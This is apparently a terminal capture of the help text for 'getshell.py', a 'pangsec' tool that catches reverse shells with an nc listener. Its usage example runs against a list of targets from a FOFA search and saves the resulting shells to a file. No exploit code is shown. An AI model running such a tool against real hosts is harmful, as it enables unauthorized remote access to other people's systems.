 [root@iZbp10h4i9vi90jtzblpsoZ ~]# python3 getshell.py
Welcome opang nc listen to get shell tools!
pangsec
Usage: python getshell.py -t target_host -p port
-I --IP - the host IP to listen rebound shell
-p --port - the target port
-c --command - initialize a command shell
-i --input - input file path
-o --output - output file path
Examples:
python getshell.py -c -I 192.168.0.1 -p 5555 -i fofa_url.txt -o shell.txt